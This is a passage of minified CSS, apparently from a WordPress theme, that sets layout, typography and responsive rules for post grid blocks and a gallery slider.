.penci-vc-grid-scroll .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci__post-title{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-vc-grid-scroll .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_8 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem}}@media screen and (max-width:769px){.penci-grid_8 .penci-post-item{width:50%;float:left;margin-top:4px;clear:none}.penci-grid_8 .penci-post-item-1{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:first-child{float:right;margin-bottom:0;border-left:2px solid transparent;padding-right:0;padding-left:0}.penci-grid_8 .penci-vc-grid-scroll .penci-post-item:nth-child(2n){clear:both}.penci-grid_8 .penci_post_content{padding:0 15px 10px}.penci-grid_8 .penci-post-item-1,.penci-grid_8 .penci-post-item-2,.penci-grid_8 .penci-post-item-3{margin-bottom:0}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:16px}.penci-grid_8 .penci-post-cat,.penci-grid_8 .penci_post-meta,.penci-grid_8 .penci-piechart,.penci-grid_8 .icon-post-format{display:none}.penci-grid_8.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134.375%}.penci-grid_8 .penci__post-title{text-align:center}}@media screen and (max-width:480px){.penci-grid_8 .penci_post_content{padding:0 5px 5px}.penci-grid_8 .penci-post-item-1 .penci__post-title,.penci-grid_8 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_9 .penci-block_content{margin-bottom:20px}.penci-grid_9 .penci-block_content__items{margin-top:4px;margin-left:-2px;margin-right:-2px}.penci-grid_9 .penci-block_content__items:first-child{margin-top:0}.penci-grid_9 .penci-grid-item{position:relative;width:25%;margin-bottom:0;float:left;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_9 .penci-grid-item:nth-child(4n+1){clear:both}.penci-grid_9 .penci-grid-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_9 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_9 .penci_post_content{position:absolute;bottom:0;left:0;z-index:1;padding:0 15px 10px}.penci-grid_9 .penci_post_content a{color:#fff}.penci-grid_9 .penci_post_content .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:4px}.penci-grid_9 .penci_post_content .penci_post-meta{color:#fff;font-size:12px;font-size:1.2rem}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span{font-family:inherit}.penci-grid_9 .penci_post_content .penci_post-meta a,.penci-grid_9 .penci_post_content .penci_post-meta span,.penci-grid_9 .penci_post_content .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_9 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_9 .penci_post_content .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_9 .penci_post_content .penci__post-title,.penci-grid_9 .penci_post_content .penci_post-meta{position:relative;z-index:2}@media screen and (max-width:1300px) and (min-width:1201px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .icon-post-format{display:none}}@media screen and (max-width:1200px) and (min-width:769px){.penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4){margin-top:4px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item .penci__post-title a{font-size:18px;line-height:1.25;display:block}}@media screen and (max-width:1080px) and (min-width:769px){.penci-grid_9 .icon-post-format,.penci-grid_9 .penci_post-meta{display:none}.penci-grid_9 .penci_post_content{padding:0 10px 5px!important}.penci-grid_9 .penci__post-title a{font-size:15px;line-height:1.3;display:block}}@media screen and (min-width:768px){.penci-grid_9 .penci-grid-item{margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(4),.penci-grid_9 .penci-grid-item:nth-child(3),.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(1),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(4),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci-grid-item:nth-child(3){margin-top:4px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_9 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_9 .penci-grid-item{width:100%;margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-grid-item:first-child,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_9 .penci-grid-item:first-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci-subcat-filter,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_9 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_9 .penci_post_content,.wpb_wrapper>.penci-grid_9.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_9 .penci_post_content{padding:0 15px 10px}}@media screen and (max-width:767px){.penci-grid_9 .penci_post_content{width:100%}.penci-grid_9 .penci_post_content .penci__post-title{margin-bottom:0;text-align:center}.penci-grid_9 .penci_post-meta,.penci-grid_9 .icon-post-format,.penci-grid_9 .penci-post-cat,.penci-grid_9 .penci-piechart{display:none}.penci-grid_9 .penci-grid-item{width:50%;margin-top:4px}.penci-grid_9 .penci-grid-item:nth-child(1),.penci-grid_9 .penci-grid-item:nth-child(2){margin-top:0}}@media screen and (max-width:480px){.penci-grid_9 .penci_post_content{padding:0 5px 5px}.penci-grid_9 .penci_post_content .penci__post-title{font-size:14px;text-align:center}}.penci-grid_10 .penci-block_content{margin-bottom:20px}.penci-grid_10 .penci-block_content__items{margin-top:4px}.penci-grid_10 .penci-block_content__items:first-child{margin-top:0}.penci-grid_10 .penci-block_content__items{margin-left:-2px;margin-right:-2px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}.penci-grid_10 .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;border-left:2px solid transparent;border-right:2px solid transparent;overflow:hidden;background-color:transparent}.penci-grid_10 .penci-post-item:nth-child(1){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:0}.penci-grid_10 .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_10 .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_10 .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_10 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_10 .penci_post_content a{color:#fff}.penci-grid_10 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_10 .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:6px;font-size:12px;font-size:1.2rem}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_10 .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_10 .penci_post_content .penci__post-title,.penci-grid_10 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_10 .penci_post_content a,.penci-grid_10 .penci_post_content i{color:inherit}.penci-grid_10 .penci_post_content i{margin-right:5px}@media screen and (min-width:768px){.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_10 .penci-post-item{width:100%}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-post-item:nth-child(2),.widget-area .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_10 .penci_post_content{padding:0 15px 10px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_10 .penci_post_content .penci__post-title{font-size:14px}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_10 .penci_post-meta{display:none}.wpb_wrapper>.penci-grid_10.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_10 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content{padding:10px 15px 8px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_10 .penci_post_content .penci__post-title{font-size:18px}}@media screen and (max-width:767px){.penci-grid_10 .penci_post_content{padding:0 15px 10px}.penci-grid_10 .penci__post-title{text-align:center}.penci-grid_10 .penci_post-meta,.penci-grid_10 .icon-post-format,.penci-grid_10 .penci-post-cat,.penci-grid_10 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_10 .penci_post_content{padding:0 5px 5px}.penci-grid_10 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_10 .penci-post-item{width:100%;margin-top:4px;border-left:0;border-right:0}.penci-grid_10 .penci-post-item:nth-child(2){margin-top:4px}}.penci-grid_11 .penci-block_content{margin-bottom:20px}.penci-grid_11 .penci-block_content__items{margin-top:4px}.penci-grid_11 .penci-block_content__items:first-child{margin-top:0}.penci-grid_11 .grid11_first_item{overflow:hidden;clear:both;display:flex!important;margin-bottom:0;background:#111}.penci-grid_11 .grid11_first_item .penci_post_content{padding-right:19px}.penci-grid_11 .grid11_first_item .penci_post_thumb{width:62.5%}.penci-grid_11 .grid11_first_item .penci_post_thumb:before{content:none}.penci-grid_11 .grid11_first_item .penci-image-holder{width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.33;color:#fff;margin-top:16px;margin-bottom:16px}.penci-grid_11 .grid11_first_item .penci__post-title a{color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta{padding-left:10px;color:#999;font-size:12px;font-size:1.2rem;position:absolute;bottom:20px}.penci-grid_11 .grid11_first_item .penci_post-meta:before{content:'';border-left:1px solid;top:0;bottom:0;left:0;opacity:.3;position:absolute}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span{font-family:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a,.penci-grid_11 .grid11_first_item .penci_post-meta span,.penci-grid_11 .grid11_first_item .penci_post-meta i{font-size:inherit;color:inherit}.penci-grid_11 .grid11_first_item .penci_post-meta a:hover{color:#3f51b5}.penci-grid_11 .grid11_first_item .penci_post-meta i{margin-right:5px}.penci-grid_11 .grid11_first_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative;top:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .penci-posted-on,.penci-grid_11 .grid11_first_item .penci_post-meta .penci-comment-count{position:relative;bottom:-3px}.penci-grid_11 .grid11_first_item .penci_post-meta .author a{text-transform:uppercase;font-weight:700}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item:first-child,.penci-grid_11 .grid11_first_item .penci_post-meta .entry-meta-item.penci-posted-on{padding-left:1px}.penci-grid_11 .grid11_first_item .penci-post-excerpt{color:#fff;margin-bottom:15px}.penci-grid_11 .grid11_items{margin-top:0;overflow:hidden;margin-left:-2px;margin-right:-2px}.penci-grid_11 .grid11_items .penci-post-item{position:relative;width:50%;float:left;margin-top:4px;margin-bottom:0;overflow:hidden;background-color:transparent;border-left:2px solid transparent;border-right:2px solid transparent}.penci-grid_11 .grid11_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_11 .grid11_items .penci-post-item:nth-child(2n+1){clear:both}.penci-grid_11 .grid11_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_11 .grid11_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:0 15px 12px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{margin-top:0;margin-bottom:5px;font-size:12px;font-size:1.2rem}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item{margin-left:17px;display:inline-block}.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta .entry-meta-item:first-child{margin-left:1px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-grid_11 .grid11_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_11 .grid11_items .penci_post_content a,.penci-grid_11 .grid11_items .penci_post_content i{color:inherit}.penci-grid_11 .grid11_items .penci_post_content i{margin-right:5px}.penci-grid_11 .grid11_items+.penci-post-item{margin-top:4px}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci-subcat-filter,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci-subcat-filter,.widget-area .penci-grid_11 .penci-subcat-filter{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item,.widget-area .penci-grid_11 .grid11_first_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .social-buttons,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .social-buttons,.widget-area .penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post_thumb,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post_thumb,.widget-area .penci-grid_11 .grid11_first_item .penci_post_thumb{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_mobj__img,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_mobj__img,.widget-area .penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci__post-title,.widget-area .penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci_post-meta,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci_post-meta,.widget-area .penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_first_item .penci-post-excerpt,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_first_item .penci-post-excerpt,.widget-area .penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post_content,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_11 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .grid11_items .penci-post-item,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .grid11_items .penci-post-item,.widget-area .penci-grid_11 .grid11_items .penci-post-item{border-left:0;border-right:0;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci_post-meta,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci_post-meta,.widget-area .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_11 .penci__post-title,.wpb_wrapper>.penci-grid_11.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_11 .penci__post-title{font-size:16px!important}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:15px!important}}@media screen and (max-width:767px){.penci-grid_11 .grid11_first_item{display:block!important}.penci-grid_11 .grid11_first_item .penci_mobj__img{margin-right:0;width:100%}.penci-grid_11 .grid11_first_item .penci__post-title{margin-top:0;margin-bottom:0}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-top:7px}.penci-grid_11 .grid11_first_item .penci_post_content{padding:10px}.penci-grid_11 .grid11_first_item .penci_post-meta{position:inherit}.penci-grid_11 .grid11_items .penci_post-meta,.penci-grid_11 .grid11_items .icon-post-format,.penci-grid_11 .grid11_items .penci-post-cat,.penci-grid_11 .grid11_items .penci-piechart{display:none}.penci-grid_11 .grid11_items .penci__post-title{font-size:16px!important;text-align:center}.penci-grid_11 .grid11_first_item .penci_post-meta{display:none}}@media screen and (max-width:480px){.penci-grid_11 .grid11_items .penci_post_content{padding:0 5px 5px}.penci-grid_11 .grid11_items .penci_post_content .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_11 .grid11_first_item .social-buttons{display:none}.penci-grid_11 .grid11_first_item .penci__post-title{font-size:16px!important}.penci-grid_11 .grid11_first_item .penci-post-excerpt{margin-bottom:0;font-size:14px}}.penci-gal-wrapper-item{width:100%;clear:both}.penci_gallery .penci-block_content{margin-bottom:20px}.penci_gallery .penci-image-holder,.penci_gallery .penci-block_content a{display:block;transition:all .5s ease;width:100%;position:relative;cursor:zoom-in}.penci_gallery .penci-image-holder:focus,.penci_gallery .penci-block_content a:focus{outline:none}.penci_gallery .penci-image-holder img,.penci_gallery .penci-block_content a img{width:100%;display:block}.penci_gallery .penci-small-thumb .penci-image-holder,.penci_gallery .penci-small-thumb a{cursor:inherit!important}.penci_gallery .penci-image-holder img{position:absolute;top:0;bottom:0;opacity:0;width:100%;height:auto}.penci_gallery.style-1 .penci-gal-item,.penci_gallery.style-2 .penci-gal-item,.penci_gallery.style-3 .penci-gal-item{margin-bottom:0;position:relative}.penci_gallery.style-1 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-2 .penci-gal-item .penci-image-holder:after,.penci_gallery.style-3 .penci-gal-item .penci-image-holder:after{content:'';position:absolute;left:0;top:0;bottom:0;right:0;opacity:.6;transition:all .3s;z-index:10;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci_gallery.style-1 .penci-gal-item:before,.penci_gallery.style-2 .penci-gal-item:before,.penci_gallery.style-3 .penci-gal-item:before{padding-top:47.36%}.penci_gallery.style-1 .penci-gal-item:hover:after,.penci_gallery.style-2 .penci-gal-item:hover:after,.penci_gallery.style-3 .penci-gal-item:hover:after{opacity:.75}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption{position:absolute;z-index:30;bottom:0;width:100%;padding:0 15px;text-align:center;font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.5;color:#fff;margin-bottom:11px}.penci_gallery.style-1 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-2 .penci-gal-item .penci__gallery-caption span,.penci_gallery.style-3 .penci-gal-item .penci__gallery-caption span{max-width:540px;display:block;margin-left:auto;margin-right:auto;color:#fff}.penci-slider-sync .penci-big_items .active .penci__gallery-caption{animation-name:pencifadeInUpSlider}.penci-slider-sync .penci-big_items .penci__gallery-caption{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci_gallery.style-1 .penci-big_items h3{animation-delay:.5s;-webkit-animation-delay:.5s}.penci_gallery.style-1 .penci-block_content{margin-left:-20px;margin-right:-20px;margin-bottom:0}.penci_gallery.style-1 .penci-small_thumbs{height:100px;overflow:hidden}.penci_gallery.style-1 .penci-small-thumb{width:140px;height:100px;padding:10px;float:left;background:transparent;position:relative;cursor:pointer;transition:all .3s}.penci_gallery.style-1 .penci-small-thumb:after{content:'';right:0;top:10px;bottom:10px;background-color:#ececec;width:1px;position:absolute}.penci_gallery.style-1 .owl-item.current .penci-small-thumb,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb{background:#000}.penci_gallery.style-1 .owl-item.current .penci-small-thumb:after,.penci_gallery.style-1 .owl-item:hover .penci-small-thumb:after{content:none}.penci_gallery.style-1 .owl-item:last-child .penci-small-thumb::after{content:none}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev,.penci_gallery.style-1 .owl-carousel .owl-nav .owl-next{width:40px;height:40px;opacity:.4;background-color:#000;font-size:30px;font-size:3rem;border-radius:0;line-height:40px;margin-top:-20px}.penci_gallery.style-1 .owl-carousel .owl-nav .owl-prev:hover,.penci_gallery.style-1 